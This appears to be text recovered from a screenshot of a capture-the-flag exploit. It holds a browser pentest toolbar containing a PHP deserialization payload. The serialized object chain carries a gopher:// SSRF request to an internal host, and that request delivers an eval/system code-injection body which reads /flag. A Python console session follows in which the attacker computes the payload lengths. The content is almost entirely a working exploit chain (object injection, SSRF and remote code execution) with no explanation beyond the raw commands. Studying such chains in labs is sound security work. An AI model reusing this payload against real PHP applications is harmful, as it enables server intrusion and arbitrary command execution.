 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://127.0.0.1/game.php?a=O:4:"Game":1:{s:1:"a";O:4:"User":5:{s:8:"username";N;s:8:"password";N;s:4:"time";N;s:9:"best_time";N;s:5:"error";O:8:"net_test":1:{s:3:"url";s:592:"gopher%3a%2f%2f10.10.10.32%3a80%2f_%25%35%30%25%34%66%25%35%33%25
%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25
%33%30%25%32%65%25%33%31%25%33%30%25%32%65%25%33%31%25%33%30%25%32%65%25%33%33%25%33%32%25%33%61%25%33%38%25%33%30%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25
%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%36%33%25%37%35%25%37%32%25%36%63%25%32%66%25%33%37%25%32%65%25%33%36%25%33%38%25%32%65%25%33%30%25%30%61%25%34%31%25%36%33%25
%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%32%61%25%32%66%25%32%61%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25
%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%34%25%33%37%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25
%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25
%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%61%25%30%61%25%37%38%25%33%64%25
%33%31%25%37%62%25%32%34%25%37%62%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%33%32%25%35%64%25%32%39%25%37%64%25
%37%64%25%33%31%25%32%36%25%33%32%25%33%64%25%37%33%25%37%39%25%37%33%25%37%34%25%36%35%25%36%64%25%32%38%25%32%37%25%36%33%25%36%31%25%37%34%25%32%30%25%32%66%25%36%36%25%36%63%25
%36%31%25%36%37%25%32%37%25%32%39%25%33%62%25%30%61";}}}
Post Referrer 0xHEX %URL BASE64 Insert to Insert rep Replace
O:4:"Game":1:{s:1:"a";O:4:"User":5:{s:8:"username";N;s:8:"password";N;s:4:"time";N;s:9:"best_time";N;s:5:"error";O:8:"net_test":1:{s:3:"url";s:592:"gopher://10.10.10.32:80/_%50%4f%53%54%20%2f%20%48%54%54
%50%2f%31%2e%31%0a%48%6f%73%74%3a%20%31%30%2e%31%30%2e%31%30%2e%33%32%3a%38%30%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%63%75%72%6c%2f%37%2e%36%38%2e%30
%0a%41%63%63%65%70%74%3a%20%2a%2f%2a%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%34%37%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c
%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0a%0a%78%3d%31%7b%24%7b%65%76%61%6c%28%24%5f%50%4f%53%54%5b%32
%5d%29%7d%7d%31%26%32%3d%73%79%73%74%65%6d%28%27%63%61%74%20%2f%66%6c%61%67%27%29%3b%0a";}}}
管理员: C:\WINDOWS\system32\cmd.exe - python2
18
>>> len('x=1{${eval($_POST[2])}}1&2=system('cat /flag');')
File "<stdin>", line 1
len('x=1{${eval($_POST[2])}}1&2=system('cat /flag');')
^
SyntaxError: invalid syntax
>>> len("x=1{${eval($_POST[2])}}1&2=system('cat /flag');")
47
>>> ;em("")
^C
C:\Users\Administrator>python2
Python 2.7.13 (v2.7.13:a06454b1afa1, Dec 17 2016, 20:53:40) [MSC v.1500 64 bit (AM
D64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> len("gopher://10.10.10.32:80/_%50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0a
%48%6f%73%74%3a%20%31%30%2e%31%30%2e%31%30%2e%33%32%3a%38%30%0a%55%73%65%72%2d%41%
67%65%6e%74%3a%20%63%75%72%6c%2f%37%2e%36%38%2e%30%0a%41%63%63%65%70%74%3a%20%2a%2
f%2a%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%34%37%0a%43%6f%6e%74%65%6e
%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%
6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0a%0a%78%3d%31%7b%24%7b%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%32%5d%29%7d%7d%31%26%32%3d%73%79%73%74%65%6d%28%27%63%61%74%20
%2f%66%6c%61%67%27%29%3b%0a")
592
>>>